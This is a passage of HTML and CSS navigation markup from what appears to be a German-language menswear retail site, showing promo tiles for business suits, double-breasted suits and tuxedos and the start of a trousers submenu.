            box-shadow: none;
            
        }
        
        .column2-5059854991 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5059854991 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5059854991 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5059854991 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5059854991 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5059854991 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5059854991 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3785468438 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3785468438, .column2-3785468438 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3785468438 {
        box-shadow: none;
        
    }
    
    .column2-3785468438 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3785468438 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3785468438 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3785468438 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3785468438 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3785468438 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3785468438 {
            box-shadow: none;
            
        }
        
        .column2-3785468438 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3785468438 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3785468438 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3785468438 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3785468438 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3785468438 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3785468438 {
            box-shadow: none;
            
        }
        
        .column2-3785468438 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3785468438 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3785468438 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3785468438 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3785468438 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3785468438 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3785468438 {
            box-shadow: none;
            
        }
        
        .column2-3785468438 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3785468438 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3785468438 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3785468438 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3785468438 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3785468438 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3785468438 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9243590392--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9243590392--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9243590392 .js-read-more,
    .promo-tile-9243590392 .js-read-less {
        font-size: null;
    }

    .promo-tile-9243590392--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9243590392:hover .promo-tile-9243590392-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9243590392 .promo-tile-9243590392-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9243590392-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9243590392 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9243590392--minititle {
        min-height: auto;
    }

    .promo-tile-9243590392--title {
        min-height: auto;
    }

    .promo-tile-9243590392--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9243590392--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9243590392--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9243590392--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9243590392--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9243590392-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9243590392--minititle {
            min-height: auto;
        }

        .promo-tile-9243590392--title {
            min-height: auto;
        }

        .promo-tile-9243590392--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9243590392--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9243590392--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9243590392--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9243590392-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9243590392--minititle {
            min-height: auto;
        }

        .promo-tile-9243590392--title {
            min-height: auto;
        }

        .promo-tile-9243590392--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9243590392--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9243590392--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9243590392 .js-read-more,
        .promo-tile-9243590392 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9243590392--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9243590392--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9243590392--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9243590392-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9243590392--minititle {
            min-height: auto;
        }

        .promo-tile-9243590392--title {
            min-height: auto;
        }

        .promo-tile-9243590392--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9243590392--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9243590392--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9243590392 .js-read-more,
        .promo-tile-9243590392 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9243590392--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9243590392--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9243590392 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/businessanzuege/?cm_sp=TN-suits-business" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw35037d25/merchAssets/AW25/navigation/AW25_NAV_SUIT_2.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw35037d25/merchAssets/AW25/navigation/AW25_NAV_SUIT_2.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw35037d25/merchAssets/AW25/navigation/AW25_NAV_SUIT_2.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw35037d25/merchAssets/AW25/navigation/AW25_NAV_SUIT_2.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9243590392-scaled-img--false promo-tile-9243590392--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/businessanzuege/?attr1_key=attr1_value&amp;attr2_key=attr2_value" class="promo-tile-9243590392--navLink cursor-pointer position-absolute uppercase ">
                    Business anz&uuml;ge

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3785468438 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8784995852--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-8784995852--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8784995852 .js-read-more,
    .promo-tile-8784995852 .js-read-less {
        font-size: null;
    }

    .promo-tile-8784995852--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8784995852:hover .promo-tile-8784995852-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8784995852 .promo-tile-8784995852-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8784995852-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8784995852 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8784995852--minititle {
        min-height: auto;
    }

    .promo-tile-8784995852--title {
        min-height: auto;
    }

    .promo-tile-8784995852--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8784995852--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8784995852--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8784995852--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8784995852--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8784995852-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8784995852--minititle {
            min-height: auto;
        }

        .promo-tile-8784995852--title {
            min-height: auto;
        }

        .promo-tile-8784995852--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8784995852--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8784995852--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8784995852--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8784995852-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8784995852--minititle {
            min-height: auto;
        }

        .promo-tile-8784995852--title {
            min-height: auto;
        }

        .promo-tile-8784995852--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8784995852--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8784995852--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8784995852 .js-read-more,
        .promo-tile-8784995852 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8784995852--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8784995852--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8784995852--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8784995852-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8784995852--minititle {
            min-height: auto;
        }

        .promo-tile-8784995852--title {
            min-height: auto;
        }

        .promo-tile-8784995852--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8784995852--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8784995852--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8784995852 .js-read-more,
        .promo-tile-8784995852 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8784995852--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8784995852--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8784995852 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Double Breasted Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwcb6c88a2/merchAssets/AW25/navigation/AW25_NAV_SUIT_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwcb6c88a2/merchAssets/AW25/navigation/AW25_NAV_SUIT_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwcb6c88a2/merchAssets/AW25/navigation/AW25_NAV_SUIT_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwcb6c88a2/merchAssets/AW25/navigation/AW25_NAV_SUIT_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8784995852-scaled-img--false promo-tile-8784995852--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Double Breasted Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/" class="promo-tile-8784995852--navLink cursor-pointer position-absolute uppercase ">
                    Zweireihige Anz&uuml;ge
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5059854991 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9336779814--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9336779814--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9336779814 .js-read-more,
    .promo-tile-9336779814 .js-read-less {
        font-size: null;
    }

    .promo-tile-9336779814--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9336779814:hover .promo-tile-9336779814-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9336779814 .promo-tile-9336779814-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9336779814-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9336779814 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9336779814--minititle {
        min-height: auto;
    }

    .promo-tile-9336779814--title {
        min-height: auto;
    }

    .promo-tile-9336779814--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9336779814--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9336779814--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9336779814--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9336779814--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9336779814-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9336779814--minititle {
            min-height: auto;
        }

        .promo-tile-9336779814--title {
            min-height: auto;
        }

        .promo-tile-9336779814--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9336779814--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9336779814--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9336779814--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9336779814-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9336779814--minititle {
            min-height: auto;
        }

        .promo-tile-9336779814--title {
            min-height: auto;
        }

        .promo-tile-9336779814--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9336779814--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9336779814--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9336779814 .js-read-more,
        .promo-tile-9336779814 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9336779814--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9336779814--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9336779814--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9336779814-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9336779814--minititle {
            min-height: auto;
        }

        .promo-tile-9336779814--title {
            min-height: auto;
        }

        .promo-tile-9336779814--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9336779814--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9336779814--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9336779814 .js-read-more,
        .promo-tile-9336779814 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9336779814--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9336779814--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9336779814 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/smokings/?cm_sp=TN-suits-wedding" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Tuxedos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwac3c4629/merchAssets/AW25/navigation/AW25_NAV_SUIT_3_WIDE.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwac3c4629/merchAssets/AW25/navigation/AW25_NAV_SUIT_3_WIDE.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwac3c4629/merchAssets/AW25/navigation/AW25_NAV_SUIT_3_WIDE.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwac3c4629/merchAssets/AW25/navigation/AW25_NAV_SUIT_3_WIDE.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9336779814-scaled-img--false promo-tile-9336779814--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Tuxedos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/smokings/" class="promo-tile-9336779814--navLink cursor-pointer position-absolute uppercase">
                    Smokings
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7481287468 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7481287468 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7481287468 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7481287468 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/de/herren-hosen/"
class="navigationItem-7481287468 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Hosen
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Hosen
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6285423719 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6285423719 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6285423719 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6285423719 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-6285423719 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7458377293 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7458377293 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7458377293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7458377293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-7458377293 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline no-after 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Hosen 
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1824020394 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1824020394 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1824020394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1824020394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-trousers/new-mens-pants/new/"
       class="navigationLink-1824020394 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Neue hosen
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1380620923 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1380620923 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1380620923 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1380620923 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1380620923) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1380620923 mls-m-top-s 
